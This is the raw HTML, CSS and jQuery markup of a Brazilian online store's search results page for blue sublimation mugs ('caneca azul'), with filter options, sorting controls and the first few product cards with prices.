$(".header-close-search").on("click", function () { $(".header-search-open").removeClass("action-search"); } ); } );</script><script> $(document).ready(function () { /* FIXED HEADER HANDLER */ $('.header-body').attr("data-bottom", $('.header-body').position().top + $('.header-body').height()); checkHeaderPos(); $(window).scroll(function () { checkHeaderPos(); } ); function checkHeaderPos() { let headerBottom = Number.parseInt($('.header-body').attr("data-bottom")); if ($(this).scrollTop() > headerBottom) { const topPos = $("#cart-offer").is(":visible") ? $("#cart-offer").height() : 0; $(".header-body").css("top",topPos); $(".header-body").addClass("fixed"); if ($(".header-menu").hasClass("extended")) $(".header-body").addClass("extended"); $(".header-spacer").css('height',(headerBottom-20)+'px'); $(".bars-cab-scroll").css("display","block"); $(".header-menu").addClass("menu-hide"); } else { $(".header-body").css("top","auto"); $(".header-body").removeClass("fixed"); $(".header-spacer").css('height','0px'); $(".bars-cab-scroll").css("display","none"); $(".header-menu").removeClass("menu-hide"); } if (window.matchMedia('(max-width: 900px)').matches) { $(".header-menu").removeClass("menu-hide"); $(".header-body").removeClass("fixed"); } } } );</script><style> #breadcrumb { font-size: 90%; margin: 15px auto; gap: 5px; } #breadcrumb li { gap: 8px; align-items: baseline; opacity: 1 !important; font-weight: 500 !important; } #breadcrumb li, #breadcrumb li a { color: #000; opacity: 0.8; font-size: 12px; font-weight: 400 } #breadcrumb li a:hover { opacity: 1; } #breadcrumb i { font-size: 90%; } @media (max-width: 600px) { #breadcrumb { display: none; } }</style><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="flex custom-container" wrap="true"> <li class="flex" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.brasko.com.br/" title="Página inicial"><meta itemprop="name" content="Página inicial" /> <span>Home </span></a><i class="fad fa-chevron-double-right fa-xs"> </i><meta itemprop="position" content="1" /> </li> <li class="flex" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Caneca Azul</span><meta itemprop="position" content="2" /> </li> </ul><style type="text/css"> /*--CSS DA PAGINAÇÃO--*/ nav.pagination { justify-content: center; margin: 40px auto; display: -ms-flexbox; display: flex; padding-left: 0; list-style: none; border-radius: .25rem;
}
nav.pagination .nav-links { display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap;
}
nav.pagination .nav-links .page-numbers.next,
nav.pagination .nav-links .page-numbers.prev { width: 50px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; border-radius: 3px; margin: 0 10px;
}
nav.pagination .nav-links a:active,
nav.pagination .nav-links a:hover,
nav.pagination .nav-links a:visited { text-decoration: none; outline: 0;
}
nav.pagination .nav-links .page-numbers { color: #111; width: 30px; height: 30px; text-align: center; line-height: 30px; border: 1px solid #e6e6e6; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; border-radius: 3px; margin: 0 5px; -webkit-transition: background-color .3s, color .3s, border-color .3s; -moz-transition: background-color .3s, color .3s, border-color .3s; -ms-transition: background-color .3s, color .3s, border-color .3s; -o-transition: background-color .3s, color .3s, border-color .3s; transition: background-color .3s, color .3s, border-color .3s;
}
nav.pagination .nav-links .page-numbers:not(.dots):not(.current):hover { border-color: #a7a7a7; background-color: #b1b1b1;
}
nav.pagination .nav-links .page-numbers.dots { font-size: 15px; border: none; letter-spacing: 2px; margin: 0;
}
nav.pagination .nav-links .page-numbers.current { background-color: #d6d6d6;
} /*--FIM CSS DA PAGINAÇÃO--*/ section.search-results-page { margin: 15px 0 30px; } /*RESULTADO DE BUSCA*/ section.search-results-page .mode-list figure img { max-width: 100%; } section.search-results-page .collection-header { margin: 0 10px 20px 0; padding: 10px; background-color: var(--cor-bg-blcs-gp, #fff); } .collection-grid.mode-list { gap: 30px 0; } .mode-list figure img { max-width: 40%; } /*FIM*/ /*BUSCA SEM RESULTADO*/ section.search-noresults { margin: 40px auto; width: fit-content; padding: 0 15px; } section.search-noresults .header h1 { font-size: 1em; } section.search-noresults .form { margin: 20px 0; } section.search-noresults .form form { display: flex; justify-content: space-between; } section.search-noresults .form form input { width: 100%; margin-right: 10px; padding: 5px 10px; } section.search-noresults .suggestions { font-size: 0.7em; color: #828282; font-weight: normal; margin: 0 0 20px 0; display: flex; padding: 0; } section.search-noresults .suggestions .icon { font-size: 2.3em; margin: 10px 20px 0 0; } section.search-noresults .suggestions .texts { display: flex; flex-flow: column wrap; } section.search-noresults .suggestions .texts .h1 { font-size: 1.2em; font-weight: bold; } section.search-noresults .suggestions .texts .text:before { content: '2022'; font-size: 1.2em; margin-right: 8px; }</style><script type="text/javascript" defer> $(function() { $(".sidebar-filter-block .header").click(function () { $(this).toggleClass('closed'); } ); $(".collection-filter > button").click(function () { $(".collection-sidebar-filter").addClass('opened'); $(".collection-sidebar-filter .sidebar-filter-block:not(.filter--selected)").each(function(){ if ($("li.checked",$(this)).length==0) { $(".header", $(this)).addClass("closed"); } } ); } ); $(".collection-sidebar-filter .collection-sidebar-close,.collection-sidebar-overlay").click(function (e) { $(".collection-sidebar-filter").removeClass('opened'); } ); } );</script><section class="search-results-page"> <div class="custom-container"> <div class="section-header search-header"> <div class="header text-center"> <h1>caneca azul</h1>(<b>52</b> produtos) </div> </div> <div class="content flex"> <div class="column column-left order-0" width="auto"> <style> .collection-sidebar-filter { width: 100%; background-color: var(--cor-bg-blcs-gp, #fff); padding: 20px 10px; max-width: 280px; min-width: 280px; border-radius: 15px; margin: 0 10px 0 0;
}
.collection-sidebar-filter .header { gap: 5px;
}
.collection-sidebar-filter:not(.opened)+.collection-sidebar-overlay { display: none;
}
.collection-sidebar-filter.opened+.collection-sidebar-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; width: 100vw; z-index: 150; height: 100vh; background: rgba(0, 0, 0, .55);
}
.collection-sidebar-filter>.collection-sidebar-header,
.collection-sidebar-filter>.sidebar-filter-block { border-bottom: solid .1rem #eaeaea; padding: 0 10px 20px 10px; margin-bottom: 20px;
}
.collection-sidebar-filter>div:last-of-type { border-bottom: none; margin-bottom: 0;
}
.collection-sidebar-filter .sidebar-filter-block>.header, .collection-sidebar-filter .sidebar-filter-block>.header h3 { cursor: pointer; color: rgb(0 0 0 / 90%); font-size: 100%;
}
.collection-sidebar-filter .sidebar-filter-block>.header:not(.closed) i.icon-plus { display: none;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed i.icon-minus { display: none;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed+.content { max-height: 0;
}
.collection-sidebar-filter .sidebar-filter-block>.content { max-height: 12rem; overflow: -moz-scrollbars-vertical; overflow-y: auto; overflow-anchor: none; -ms-overflow-style: none; touch-action: auto; -ms-touch-action: auto; transition-property: all; transition-duration: .5s; transition-timing-function: cubic-bezier(0, 1, .5, 1);
}
.collection-sidebar-filter .sidebar-filter-block .content .options__item.checked>a>.icon.unchecked,
.collection-sidebar-filter .sidebar-filter-block .content .options__item:hover>a>.icon.unchecked,
.collection-sidebar-filter .sidebar-filter-block .content .options__item:not(.checked):not(:hover)>a>.icon.checked { display: none;
}
.collection-sidebar-filter .sidebar-filter-block .content ul { margin-top: 10px; gap: 5px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li>ul { margin: 10px 0 0 15px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li { border-radius: 100%; padding: 1px; display: flex; align-items: center; border: solid 2px #777; justify-content: center; font-size: 100%; line-height: unset;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option]>li { border: solid 1px #eaeaea; padding: 5px; font-size: 90%;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li.checked,
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked { background: #000;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked .text { color: #fff;
}
.collection-sidebar-filter .options__item a { color: #000; font-size: 90%;
}
.collection-sidebar-filter .options__item a:hover{ color:#0040cf;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=list] li { margin-bottom: .1em;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li .color-mini,
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .color-mini { width: 100%; height: 100%; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; min-height: 25px; min-width: 25px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected { padding: 20px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li { margin: 0.5rem 0; background: #f1f1f1; border: 1px solid #f1f1f1; padding: 5px 10px; font-size: .8em; min-height: 2.6rem; display: flex; align-items: center; border-radius: 3px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li a { gap: 5px; color: #333;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li a span.text { border: 1px solid #999; border-radius: 3px; padding: 5px; background-color: #f1f1f1;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .remove { color: #202223; background: #fff; border-radius: 50%; text-align: center; width: 16px; height: 16px; font-size: 10px; line-height: 17px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .footer .link { font-size: .7em;
}
#f-filter-price { gap: 10px;
}
@media (max-width:1260px) { .collection-sidebar-filter { padding: 10px; min-width: unset; max-width: unset; position: fixed !important; top: 0; left: -85vw; width: 80vw; z-index: 250; height: 100vh; -webkit-transition: all ease-in-out .25s; -o-transition: all ease-in-out .25s; -moz-transition: all ease-in-out .25s; transition: all ease-in-out .25s; background: #fff; overflow-y: scroll; } .collection-sidebar-filter.opened { left: 0; -webkit-box-shadow: 10px 0 7px -6px rgba(0, 0, 0, .4); -moz-box-shadow: 10px 0 7px -6px rgba(0, 0, 0, .4); box-shadow: 10px 0 7px -6px rgba(0, 0, 0, .4); } .collection-sidebar-filter+.collection-sidebar-back { display: none; position: fixed; top: 0; right: 0; bottom: 0; left: 0; width: 100vw; z-index: 150; height: 100vh; background: rgba(0, 0, 0, .75); }
}</style><aside class="collection-sidebar-filter template-cards flex position-relative" direction="column"> <div class="collection-sidebar-header flex" direction="row" align-items="center" justify-content="space-between"> <h3 class="text">FILTRAR </h3> <span class="collection-sidebar-close"> <i class="fas fa-times"> </i> </span> </div> <div class="sidebar-filter-block filter--tags filter--aplicacao"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Aplicação </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="column" wrap="true" data-type="list"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?tag=Aplicacao-Sublimacao" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Sublimação</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--tags filter--cor"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Cor </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="column" wrap="true" data-type="list"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?tag=Cor-Azul%20escuro" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Azul escuro</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--tags filter--gramatura"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Gramatura </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="column" wrap="true" data-type="list"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?tag=Gramatura-100g_m" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">100g/m</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--tags filter--quantidade"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Quantidade </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="column" wrap="true" data-type="list"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?tag=Quantidade-100%20Folhas" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">100 Folhas</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--tags filter--volume"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Volume </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="column" wrap="true" data-type="list"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?tag=Volume-100ml" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">100ml</span> </a> </li> </ul> </div></div> <div class="sidebar-filter-block filter--brands"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Marcas </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll animated"> <ul class="options flex" direction="column" data-type="list"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=Brasko" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Brasko</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=G%EAnesis" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Gênesis</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=Havir" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Havir</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=Importado" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Importado</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=LiveSub" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">LiveSub</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=Livesub" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Livesub</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=Mecolour" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Mecolour</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?brand=Silhouette%20Brasil" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Silhouette Brasil</span> </a> </li> </ul> </div></div> <div class="sidebar-filter-block filter--attributes filter--embalagem"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Embalagem</h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="row" wrap="true" data-type="option"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_1213=embalagem%2C10-fls" class="link" rel="nofollow"> <span class="text">10 Fls</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_1214=embalagem%2C50-fls" class="link" rel="nofollow"> <span class="text">50 Fls</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_1215=embalagem%2C100-fls" class="link" rel="nofollow"> <span class="text">100 Fls</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_1216=embalagem%2C250-fls" class="link" rel="nofollow"> <span class="text">250 Fls</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_1217=embalagem%2C500-fls" class="link" rel="nofollow"> <span class="text">500 Fls</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--attributes filter--medidas"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Medidas</h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="row" wrap="true" data-type="option"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_443=medidas%2C10x10-cm" class="link" rel="nofollow"> <span class="text">10x10 cm</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_444=medidas%2C15x15-cm" class="link" rel="nofollow"> <span class="text">15x15 cm</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_445=medidas%2C20x20-cm" class="link" rel="nofollow"> <span class="text">20x20 cm</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--attributes filter--cor"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Cor</h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="row" wrap="true" data-type="option"> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_2345=cor%2Camarelo" class="link" rel="nofollow"> <span class="text">Amarelo</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_2346=cor%2Cmagenta" class="link" rel="nofollow"> <span class="text">Magenta</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_2347=cor%2Cciano" class="link" rel="nofollow"> <span class="text">Ciano</span> </a> </li> <li class="options__item"> <a href="https://www.brasko.com.br/q/caneca+azul?attr_2348=cor%2Cpreto" class="link" rel="nofollow"> <span class="text">Preto</span> </a> </li> </ul> </div></div> <style> .content-filter--price #slider-range .ui-slider-range { height: 5px; background: var(--cor-txt-prc-prto); } .content-filter--price.content { margin-top: 15px; height: 40px; } .content-filter--price #slider-range { height: 5px; background: #ddd; border: none; max-width: 90%; margin: 15px auto 0; } .content-filter--price .ui-slider-horizontal .ui-slider-handle { width: 15px; height: 15px; border-radius: 100%; cursor: grab; } .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { cursor: grabbing !important; } .content-filter--price p input { font-size: 80%; background: none; border: none; max-width: 110px; margin-top: 5px; color: var(--cor-txt-nome-prto); } .content-filter--price p input#price_max { text-align: end; } @media (max-width: 600px) { .content-filter--price.content { margin-top: 5px; } }</style><link rel="stylesheet" href="https://code.jquery.com/ui/1.9.2/themes/base/jquery-ui.css"><div class="sidebar-filter-block filter--price"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Faixa de preço </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative"> <form method="get" name="f-filter-price" id="f-filter-price" class="w-100 flex" direction="column" action="https://www.brasko.com.br/q/caneca+azul"> <div class="content-filter--price content position-relative"> <div id="slider-range"> </div> <p class="flex" justify-content="space-between"> <input name="price_min" type="text" id="price_min" class="flex" justify-content="start" value="R$ 1,22"> <input name="price_max" type="text" id="price_max" class="flex" justify-content="end" value="R$ 141,40"> </p> </div> <div class="flex w-100" direction="row" wrap="false" align-items="start"> <input type="checkbox" name="promotion" value="1"> <span class="label">Somente promoções </span> </div> <div class="flex w-100" direction="column" wrap="false"> <button type="submit" class="btn-secondary button-style-secondary btn w-100"> <span>Filtrar </span> </button> </div> </form> </div></div><script defer src="https://ajax.aspnetcdn.com/ajax/jquery.ui/1.12.1/jquery-ui.js" ></script><script> $(document).ready(function () { $( "#slider-range" ).slider({ range: true, min: 1.22, max: 141.4, step: 10, values: [ 1.22, 141.4 ], slide: function( event, ui ) { const minValue = ui.values[ 0 ]; const maxValue = ui.values[ 1 ]; $( "#price_min" ).val( "" + FormataMoeda(parseFloat(minValue),1)); $( "#price_max" ).val( "" + FormataMoeda(parseFloat(maxValue),1)); } } ); } );</script> </aside><div class="collection-sidebar-overlay"></div> </div> <div class="column column-right order-1 w-100"> <div class="collection-header template-cards flex" wrap="true" direction="row" align-items="center" justify-content="space-between"> <div class="flex" gap="10" align-items="center"> <div class="collection-filter"> <button class="flex" gap="10" type="button" align-items="center" justify-content="center"> <i class="fas fa-filter"> </i> <span>Filtrar </span> </button> </div> <div class="collection-sort"> <form name="f-collection-sort" id="f-collection-sort" method="post" action="https://www.brasko.com.br/q/caneca+azul"> <select name="sort" onchange="$('form#f-collection-sort').submit()"> <option selected disabled>Ordenar por </option> <option value="maxdiscount">Maior desconto </option> <option value="pricelow">Menor Preço </option> <option value="pricemax">Maior Preço </option> <option value="new">Lançamentos </option> <option value="bestsellers">Mais vendidos </option> <option value="name">Nome do produto </option> </select> </form> </div></div><div class="collection-grid-column flex hide-on-small-and-down" align-items="center" justify-content="center"> <a class="flex " href="https://www.brasko.com.br/q/caneca+azul?grid=2" rel="nofollow"> <i> </i> <i> </i> </a> <a class="flex " href="https://www.brasko.com.br/q/caneca+azul?grid=3" rel="nofollow"> <i> </i> <i> </i> <i> </i> </a> <a class="flex active hide-on-med-and-down" href="https://www.brasko.com.br/q/caneca+azul?grid=4" rel="nofollow"> <i> </i> <i> </i> <i> </i> <i> </i> </a></div><div class="flex" align-items="center"> <div class="collection-view-mode"> <a title="Visualizar como Galeria" class="active" href="https://www.brasko.com.br/q/caneca+azul?view=grid" rel="nofollow"> <i class="far fa-th"> </i> </a> <a title="Visualizar como Listagem" class="" href="https://www.brasko.com.br/q/caneca+azul?view=list" rel="nofollow"> <i class="far fa-th-list"> </i> </a> </div> <div class="collection-limit hide-on-small-and-down"> <form name="f-collection-per-page" id="f-collection-per-page" method="post" action="https://www.brasko.com.br/q/caneca+azul"> <select name="limit" onchange="$('form#f-collection-per-page').submit()"> <option value="36" selected>36 </option> <option value="48" >48 </option> <option value="60" >60 </option> <option value="72" >72 </option> <option value="84" >84 </option> </select> </form> </div></div></div><div class="collection-grid mode-grid flex" direction="row" wrap="true" columns="4" gap="10" colums-list="2"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="99"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-escuro-para-sublimacao-325ml-p99" title="Caneca de Cerâmica Branca com Interior e Alça Azul Escuro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="99" data-file="96eb438cdabc83a04ca231052c7eab7a673b554857bae.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/99/thumb_250-250-96eb438cdabc83a04ca231052c7eab7a673b554857bae.png" alt="Caneca de Cerâmica Branca com Interior e Alça Azul Escuro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="99" data-file="bf73184fa36c06da1d7482fe4def9a18673b55489b6f7.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/99/thumb_250-250-bf73184fa36c06da1d7482fe4def9a18673b55489b6f7.png" alt="Caneca de Cerâmica Branca com Interior e Alça Azul Escuro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 00099</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-escuro-para-sublimacao-325ml-p99">Caneca de Cerâmica Branca com Interior e Alça Azul Escuro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-escuro-para-sublimacao-325ml-p99?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="99" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16,98</div><div class="installment-plan"> ou em até 1x de R$ 16,98 no cartão ou R$ 16,13 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="591"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-claro-para-sublimacao-325ml-p591" title="Caneca de Cerâmica Branca com Interior e Alça Azul Claro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="591" data-file="87f5c9217ea7158998e7267a2cdc9ab9673b55558ce92.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/591/thumb_250-250-87f5c9217ea7158998e7267a2cdc9ab9673b55558ce92.png" alt="Caneca de Cerâmica Branca com Interior e Alça Azul Claro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="591" data-file="3002e179223b901838108710b7c67ac7673b5555cee83.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/591/thumb_250-250-3002e179223b901838108710b7c67ac7673b5555cee83.png" alt="Caneca de Cerâmica Branca com Interior e Alça Azul Claro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 00591</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-claro-para-sublimacao-325ml-p591">Caneca de Cerâmica Branca com Interior e Alça Azul Claro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-claro-para-sublimacao-325ml-p591?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="591" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16,98</div><div class="installment-plan"> ou em até 1x de R$ 16,98 no cartão ou R$ 16,13 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2360"> <a href="https://www.brasko.com.br/caneca-de-ceramica-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-p2360" title="Caneca de Cerâmica Reta com Interior e Colher Azul Escuro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" 